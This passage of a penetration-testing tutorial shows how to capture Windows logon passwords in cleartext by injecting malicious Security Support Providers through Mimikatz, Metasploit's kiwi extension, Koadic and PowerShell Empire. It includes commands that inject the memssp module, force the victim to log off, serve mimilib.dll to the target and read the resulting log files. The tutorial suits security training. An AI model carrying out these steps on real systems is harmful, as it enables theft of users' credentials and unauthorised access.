



Now, whenever the user reboots their PC, a file with the name of kiwissp.log will be created in system32. Then this file will have your credentials stored in cleartext. Use the following command to read the credentials:



# Mimikatz

Mimikatz provides us with a module that injects itself in the memory and when the user is signed out of the windows, then upon signing in the passwords are retrieved from the memory with the help of this module. For this method, just load mimikatz and type:





Running the above commands will create mimilsa.log file in system32 upon logging in by the user. To read this file use the following command;





# Metasploit Framework

When dumping credentials remotely, Metasploit comes in handy. The ability of Metasploit to provide us with kiwi extension allows us to dump credentials by manipulating SSP just like our previous method. Now when you have a meterpreter session through Metasploit use the **load kiwi** command to initiate kiwi extension. And then to inject the mimikatz module in memory using the following command:

**kiwi\_cmd misc::memssp**

Now the module has been successfully injected into the memory. As this module creates the file with clear text credential when the user logs in after the memory injection; we will force the lock screen on the victim so that after login we can have our credentials. For this run the following commands:





Now we have forced the user to logout of the system. Whenever the user will log in our mimilsa file will be created in the system32 and to read the file using the following command:

#### **type C:\Windows\System32\mimilsa.log**





# Koadic

Just like Metasploit, Koadic too provides us with a similar mimikatz module; so, let's get to dumping the credentials.

Once you have a session with Koadic, use the following exploit to inject the payload into the memory:





Once the above exploit has successfully executed itself, use the following commands to force the user to sign out of the windows and then run the dll command to read the mimilsa file:



As shown in the above image, you will have your credentials.



#### **PowerShell Empire**

Empire is an outstanding tool, we have covered the PowerShell empire in a series of article, to read the article click **[here](https://www.hackingarticles.in/multiple-ways-to-exploiting-windows-pc-using-powershell-empire/)**. With the help of mimikatz, empire allows us to inject the payload into the memory which further allows us to retrieve windows logon credentials. Once to have a session through the empire, use the following post exploit to get your hands on the credentials:



After the exploit has executed itself successfully, all that is left to do is lock the user out of their system so that when they sign in, we can have the file that saves credentials in plaintext for us. And no to lock the user out of their system use the following exploit:



**execute**





After the user logs in, the said file will be created. To read the contents of the file use the following command:



# Powershell Empire: mimilib.dll

In the manual method, everything that w did can also be done remotely through empire which is useful in external penetration testing. The first step in this method is to send the mimilib.dll file from mimikatz folder to the system32 folder in the target system. To do so, simply go to the mimikatz folder where the mimilib.dll file is located and initiate the python server as shown in the following image:

**python -m SimpleHTTPServer**





After that, through your session, run the following set shell commands to do the deed:





From the above set of commands, the first command will download mimilib.dll from your previously made python server into the target PC and the rest of the two commands will edit the registry key value for you. As the commands have executed successfully, all now you have to do is wait for the target system to restart. And once that happens your file will be created. To access the file, use the following command:



And we have our credentials. Yay!



# **Credential** Dumping: SAM

